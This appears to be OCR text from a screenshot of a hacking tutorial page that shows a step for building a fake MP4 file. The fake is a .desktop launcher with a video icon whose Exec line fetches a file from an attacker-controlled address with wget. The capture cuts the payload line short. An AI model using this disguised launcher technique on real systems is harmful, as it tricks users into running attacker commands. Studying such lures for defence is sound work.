 Activities
Google Chrome
Mon 20:37
How to Exploit Popular Li
null-byte.wonderhowto.com/how-to/exploit-popular-linux-file-managers-with-fake-mp4-0196078/
N
CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SOC FOLLOW US
311
~# ls -l
-rw-r--r-- 1 root root 15915462 Dec 10 01:55 real_video.mp4
Step 5 Create the Payload
Use a preferred text editor like Gedit, Geany, Vim, or nano to create a new
"fake_video.desktop" file. The below example uses nano.
~# nano fake_video.desktop
Then, copy the below text into the new file. The .desktop file extension is vital; the
attack won't work without it.
#!/usr/bin/env xdg-open
[Desktop Entry]
Encoding=UTF-8
Name=fake_video.mp4
Exec=/usr/bin/wget 'http://192.168.1.XX/real_video.mp4' -O /tmp/real_vi
Terminal=false
Type=Application
Icon=video-x-generic
Several commands are executed (Exec=) and concatenated into one line, separated
by semi-colons. I'll break the one-liner into parts to better explain each command.
/usr/bin/wget 'http://192.168.1.XX/real_video.mp4' -O /tmp/real_video.mp4; —
Wget downloads the real_video.mp4 file from the attacker's system to the
target's. It is saved (-O) to the /tmp directory with the same filename.
Throughout the payload, change the 192.168.1.XX address to the IP address of
the attacker's Kali system.
HOW TO
Crack WPA & WPA2 Wi-Fi Passwords with
Pyrit
EVIL LIMITER
HOW TO
Control Network Traffic with Evil Limiter to
Throttle or Kick Off Devices
PASSWORD
HOW TO HACK WI-FI
Cracking WPA2-PSK Passwords Using
Aircrack-Ng
CRUNCH
HACK LIKE A PRO
How to Crack Passwords, Part 4 (Creating a
Custom Wordlist with Crunch)
ALL FEATURES
© 2019 WonderHowTo, Inc.